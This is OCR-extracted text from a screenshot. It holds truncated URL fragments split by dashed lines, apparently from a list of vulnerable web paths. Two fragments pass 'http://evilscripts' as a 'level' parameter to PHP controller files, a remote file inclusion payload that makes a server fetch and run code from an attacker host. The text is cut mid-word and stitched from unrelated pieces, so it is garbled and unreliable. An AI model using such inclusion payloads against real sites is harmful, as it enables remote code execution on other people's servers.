
-------------

ontroller/text.ctrl.php?level=http://evilscripts ?

controller/common.function.php?level=http://evilsc
-------------

roject/showfiles.php?group_id=169887

-------------

ty.org/DataDetayAll.asp?Data_id=594
